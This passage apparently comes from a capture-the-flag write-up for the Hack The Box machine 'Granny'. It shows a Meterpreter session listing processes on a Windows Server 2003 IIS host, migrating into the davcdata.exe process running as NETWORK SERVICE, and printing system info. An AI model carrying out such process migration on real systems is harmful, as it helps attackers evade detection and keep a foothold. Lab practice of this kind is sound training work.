 1904  584   wmiprvse.exe       x86   0         NT AUTHORITY\NETWORK SERVICE  C:\WINDOWS\system32\wbem\wmiprvse.exe
2432  2732  rundll32.exe       x86   0                                       C:\WINDOWS\system32\rundll32.exe
2436  584   wmiprvse.exe
2680  344   logon.scr
2732  1500  w3wp.exe           x86   0         NT AUTHORITY\NETWORK SERVICE  c:\windows\system32\inetsrv\w3wp.exe
2804  584   davcdata.exe       x86   0         NT AUTHORITY\NETWORK SERVICE  C:\WINDOWS\system32\inetsrv\davcdata.exe
4004  1072  cidaemon.exe
4052  1072  cidaemon.exe
4088  1072  cidaemon.exe
meterpreter > migrate 2804
[*] Migrating from 2432 to 2804...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer        : GRANNY
OS              : Windows Server 2003 (5.2 Build 3790, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : HTB
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >